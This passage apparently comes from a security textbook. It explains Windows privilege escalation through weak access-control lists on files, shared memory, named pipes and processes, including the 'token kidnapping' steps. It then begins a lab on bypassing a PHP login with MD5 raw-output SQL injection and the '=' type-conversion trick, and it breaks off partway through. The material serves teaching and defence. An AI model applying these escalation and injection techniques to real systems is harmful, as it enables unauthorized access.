
Writable configuration files are a fantastic source of privilege elevation. Without more investigation into how this CA ScanComponent works, we can’t say for sure, but control over a scan engine initialization file could likely lead to privilege elevation. Sometimes you can even leverage only FILE_APPEND_DATA to add content that is run by the application on its next start.
TIP Remember that notepad.exe and common editing applications will attempt to open for Generic Read. If you have been granted FILE_APPEND_DATA and the AccessCheck function returns “access denied” with the testing tool you’re using, take a closer look at the passed-in desiredAccess.
Tamper with Data Files to Attack the Data Parser The other files that jump out in this weak DACL list are the following:

We don’t know much about how eTrust Antivirus works, but these look like proprietary signature files of some type that are almost surely consumed by a parser running at a high privilege level. Unless the vendor is particularly cautious about security, it’s likely that its trusted signature or proprietary database files have not been thoroughly tested with a good file fuzzer. If we were able to use Process Monitor or FileMon to find a repeatable situation where these files are consumed, chances are good that we could find vulnerabilities with a common file fuzzer. Always be on the lookout for writable data files that look to be a proprietary file format and are consumed by a parser running with elevated privileges.


There are lots of scenarios where read access should not be granted to unprivileged attackers. It might allow them to read (for example)
• User’s private data (user’s browser history, favorites, e-mail)
• Config files (might leak paths, configurations, passwords)
• Log data (might leak other users and their behaviors)
eTrust appears to store data in a log file that is readable by all users. Even if attackers could not write to these files, they might want to know which attacks were detected by eTrust so they could hide their tracks.
An attack was already demonstrated earlier in the “Enumerating Interesting Files’ DACLs” section. To recap, the primary privilege escalation attacks against files are
• Write to executables or executable equivalent files (EXE, DLL, HTA, BAT, CMD).
• Tamper with configuration files.
• Tamper with data files to attack the data parser.
Services, registry keys, files, and directories are the big four object types that will expose code execution vulnerabilities. However, several more object types might be poorly ACL’d. Nothing is going to be as easy and shellcode-free as the objects listed already in this chapter. The remaining object types will expose code execution vulnerabilities, but you’ll probably need to write “real” exploits to leverage those vulnerabilities. Having said that, let’s briefly talk through how to enumerate each one.
Shared memory sections are blocks of memory set aside to be shared between two applications. Shared memory is an especially handy way to share data between a kernel-mode process and a user-mode process. Programmers have historically considered this trusted, private data, but a closer look at these object DACLs shows that untrusted or semitrusted users can write to them.
AccessChk can dump all objects in the object manager namespace and can filter by type. Here’s the command line to find all the shared memory sections:
C:\tools>accesschk.exe -o -q –s –v -t section
Here’s an example:

It’s almost never a good idea to grant write access to the Everyone group, but it would take focused investigation time to determine if this shared section could hold up under malicious input from an untrusted user. An attacker might also want to check what type of data is available to be read in this memory section.
If you see a shared section having a NULL DACL, that is almost surely a security vulnerability. Here is an example we stumbled across while doing research for this chapter:

The first search engine link for information about INOQSIQSYSINFO was a security advisory about how to supply malicious content to this memory section to cause a stack overflow in the eTrust antivirus engine. If there were no elevation-of-privilege threat already, remember that SECTION_ALL_ACCESS includes WRITE_DAC, which would allow anyone in the Everyone group to change the DACL, locking out everyone else. This would likely cause a denial of service in the AV product.
Named pipes are similar to shared sections in that developers used to think, incorrectly, that named pipes accept only trusted, well-formed data from users or programs running at the same privilege level as the program that has created the named pipe. There are (at least) three elevation-of-privilege threats with named pipes. First, weakly ACL’d named pipes can be written to by low-privileged attackers, potentially causing parsing or logic flaws in a program running at a higher privilege level. Second, if attackers can trick higher-privileged users or processes to connect to their named pipe, the attackers may be able to impersonate the caller. This impersonation functionality is built into the named pipe infrastructure. Finally, attackers might also find information disclosed from the pipe that they wouldn’t otherwise be able to access.
AccessChk does not appear to support named pipes natively, but Mark Russinovich of Sysinternals did create a tool specifically to enumerate named pipes. Here’s the output from PipeList.exe:

The Process Explorer GUI will display the security descriptor for named pipes.
The “squatting” or “luring” attack (the second elevation-of-privilege threat previously mentioned) requires an attacker having the SeImpersonatePrivilege to influence the behavior of a process running at a higher privilege level. One such example discovered by Cesar Cerrudo involved an attacker being able to set the file path in the registry for a service’s log file path to an arbitrary value. The attack involved setting the log file path to \??\Pipe\AttackerPipe, creating that named pipe, causing an event to be logged, and impersonating the LocalSystem caller connecting to \??\Pipe\AttackerPipe.
Sometimes processes apply a custom security descriptor and get it wrong. If you find a process or thread granting write access to an untrusted or semitrusted user, an attacker can inject shellcode directly into the process or thread. Or an attacker might choose to simply commandeer one of the file handles that was opened by the process or thread to gain access to a file they wouldn’t normally be able to access. Weak DACLs enable many different possibilities. AccessChk is your tool to enumerate process DACLs:

Cesar Cerrudo, an Argentinean pen-tester who focuses on Windows Access Control, coined the phrase token kidnapping to describe an escalation technique involving process and thread ACLs. The steps in the “token kidnapping” process are outlined here:
1. Start with SeImpersonatePrivilege and NetworkService privileges. The most likely paths to get those privileges are as follows:
• Attacker has permission to place custom ASP pages within IIS directory running in classic ASP or “full trust” ASP.NET.
• Attacker compromises SQL Server administrative account.
• Attacker compromises any Windows service.
2. The RPCSS service runs under the NetworkService account, so an attacker running as NetworkService can access internals of the RPCSS process.
3. Use the OpenThreadToken function to get the security token from one of the RPCSS threads.
4. Iterate through all security tokens in the RPCSS process to find one running as SYSTEM.
5. Create a new process using the SYSTEM token found in the RPCSS process.
Microsoft addressed this specific escalation path with MS09-012. However, other similar escalation paths may exist in third-party services.
Cesar’s excellent “Practical 10 Minutes Security Audit: Oracle Case” guide has other examples of process ACL abuse, one being a NULL DACL on an Oracle process allowing code injection. You can find a link to it in the following “For Further Reading” section.
While there might not be an elevation-of-privilege opportunity in tampering with other kernel objects, an attacker could very likely induce a denial-of-service condition if allowed access to other named kernel objects. AccessChk will enumerate each of these and will show its DACL. Here are some examples:


It’s hard to know whether any of the earlier bad-looking DACLs are actual vulnerabilities. For example, Groove runs as the logged-in user. Does that mean a Groove synchronization object should grant all Authenticated Users EVENT_ALL_ACCESS? Well, maybe. It would take more investigation into how Groove works to know how this event is used and what functions rely on this event not being tampered with. And Process Explorer tells us that {69364682-1744-4315-AE65-18C5741B3F04} is a mutex owned by Internet Explorer. Would an untrusted user leveraging MUTANT_ALL_ACCESS -> WRITE_DAC -> “deny all” cause an Internet Explorer denial of service? Another GUI Sysinternals tool called WinObj allows you to change mutex security descriptors.
This chapter contains an in-depth description of the Windows Access Control model and the four key foundational components you need to understand: the security identifier (SID), the access token, the security descriptor (SD), and the access check. We explored tools for analyzing access control configurations, and you learned techniques for elevating system privileges, using examples of attackers stealing tokens running as system, in which case the computer is completely owned.
“A Description of the Network Configuration Operators Group” (Microsoft) support.microsoft.com/kb/297938.
“Access Checks, Part 2” (Larry Osterman, Microsoft) blogs.msdn.com/ larryosterman/archive/2004/09/14/229658.aspx.
“Creating a Manifest for Your Application” (Microsoft) msdn.microsoft.com/en-us/library/ms766454.aspx.
“File and Directory Access Rights Constants” (Microsoft) msdn.microsoft.com/en-us/library/aa822867.aspx.
“ImpersonateNamedPipeClient Function” (Microsoft) msdn.microsoft.com/en-us/library/aa378618(VS.85).aspx.
“Microsoft Commerce Server Registry Permissions and Authentication Bypass” (Secunia) secunia.com/advisories/9176.
“MS09-012: Fixing ‘Token Kidnapping’” (Nick Finco, Microsoft) blogs.technet.com/srd/archive/2009/04/14/ms09-012-fixing-token-kidnapping.aspx.
PipeList download location technet.microsoft.com/en-us/sysinternals/dd581625.aspx.
“Practical 10 Minutes Security Audit: Oracle Case” (Cesar Cerrudo, Argeniss) packetstormsecurity.com/files/downloads/55037/10MinSecAudit.zip.
“Running Restricted—What Does the ‘Protect My Computer’ Option Mean?” (Aaron Margosis, Microsoft) blogs.msdn.com/aaron_margosis/archive/2004/09/10/227727.aspx.
“Token Kidnapping” (Cesar Cerrudo, Argeniss) www.argeniss.com/research TokenKidnapping.pdf.
WinObj download technet.microsoft.com/en-us/sysinternals/bb896657.aspx.
This chapter shows you advanced techniques for finding and exploiting common vulnerabilities in web applications, even with proper security controls in place. You will learn how to find design flaws in real scenarios and, more importantly, how to fix them.
In particular, this chapter covers the following topics:
• Overview of the most common web vulnerabilities in the last decade
• SQL injection via MD5 hash injection and multibyte encoding injection
• Exploiting type conversion in MySQL 5.x
• Hunting cross-site scripting (XSS)
• Unicode normalization forms attack with Fiddler2 Proxy
In June of 2013, the Open Web Application Security Project (OWASP) released the following list of the top 10 web vulnerabilities:
• A1: Injection
• A2: Broken Authentication and Session Management
• A3: Cross-Site Scripting (XSS)
• A4: Insecure Direct Object References
• A5: Security Misconfigurations
• A6: Sensitive Data Exposure
• A7: Missing Function-Level Access Controls
• A8: Cross-Site Request Forgery (CSRF)
• A9: Using Components with Known Vulnerabilities
• A10: Unvalidated Redirects and Forwards
In order to analyze the evolution of vulnerabilities over the past 10 years, here is the OWASP top 10 list of web vulnerabilities from 2004:
• A1: Unvalidated Input
• A2: Broken Access Control
• A3: Broken Authentication and Session Management
• A4: Cross-Site Scripting (XSS)
• A5: Buffer Overflows
• A6: Injection Flaws
• A7: Improper Error Handling
• A8: Insecure Storage
• A9: Denial of Service
• A10: Insecure Configuration Management
Table 15-1 compares these two lists so we can see the vulnerabilities that have been in the top 10 for a decade.

Table 15-1 Comparison of the OWASP Top 10 Lists from 2004 and 2013
At this point, you might be wondering why we have the same vulnerabilities found 10 years ago in modern applications—especially with the current security-awareness programs and secure code reviews added to the development life cycle.
The problem commonly lies in the poor design of the applications. This chapter does not describe how the OWASP vulnerabilities work, because they have existed for a decade and therefore plenty of information is available on the Internet. Instead, this chapter provides you with real scenarios where the applications can be compromised without the need to bypass any security control but rather by taking advantage of the poor design and implementation of security controls. The examples in this chapter focus only on the 10-year-old vulnerabilities mentioned in Table 15-1.
Authentication is a component of the access control mechanism responsible for making sure that only valid subjects can log onto a system. By breaking the authentication, attackers can gain unauthorized access to sensitive information such as bank accounts, social security numbers, medical records, and so on. This information can be sold in the underground, giving big revenue to criminals, which explains why this mechanism has been a constant target for hackers for the last 10 years (refer to Table 15-1).
When dealing with authentication design, it is recommended that you store the hash of the password in the database instead of in plain text so that in case of a breach, attackers will need to reverse the hash data in order to get the plain text, which is not possible by design.
CAUTION Although it is not possible to reverse the hash, it is possible to generate the same output hash with different source data—a good example is the MD5 collision attack. It is recommended that you replace MD5 with a stronger hash such as SHA-512 to protect passwords.
In Lab 15-1, an MD5 hash is used to try to protect the users’ passwords; however, there are same flaws in the implementation that can allow an attacker to perform SQL injection to bypass the authentication.
Lab 15-1: Injecting the Hash NOTE This lab, like all the labs, has a unique README file with instructions for setup. See the Appendix A for more information.
Go to directory /GH4/15/1/ on your web root folder (check the README file for this lab) and open the login.php script. The important portions of the file are shown here:

We can see a good secure coding practice for avoiding SQL injection by using mysql_real_escape_string() on the lines labeled and . So how, then, is the injection possible?
The PHP hash() function has an option to output the message digest in raw binary format if the third parameter is set to TRUE. This is the case in our example, which uses the MD5 algorithm. The raw output stored in the variable ‘$p’ can contain any character, including a single quote, which is commonly needed to perform SQL injection. In order to check how it works, run hash.php, which is located in the same web root folder, below the content and execution results:

You can see that the output generated some nonprintable characters, a double quote, a colon, and so on. Therefore, we need to find a combination of chars that can generate MD5 raw output with our injection string embedded that’s able to bypass the login check.
So, what combination of chars can we use for injection? Here, the first rule is that the string should be as small as possible so it can be generated by the MD5 raw output relatively quickly; otherwise, it could take hours or even months to find a match.
One of the smaller injection strings for bypassing authentication in MySQL is ′=′, which takes advantage of how type conversion during SQL expression evaluation works. Therefore, let’s discuss this concept before brute-forcing the MD5 raw output.
You’ll be surprised at the end of this exercise when you see the weird results MySQL can produce when the type conversion feature is used.
For this exercise, let’s assume we know the username (admin) but do not know the password (of course). Therefore, if we execute the following query with the nonexistent password string1, we get no results:

Internally, MySQL is executing something like this:
Select user, pass from users where user=′admin′ and 0
NOTE MySQL does not have a proper Boolean type; instead, TRUE is equal to 1 and FALSE is equal to 0.
What we need in order to bypass authentication is to force MySQL to return 1 instead of 0 when evaluating the password. The following query will suffice for our purposes because 0=0 is TRUE and therefore would return 1, thus giving us the admin password:
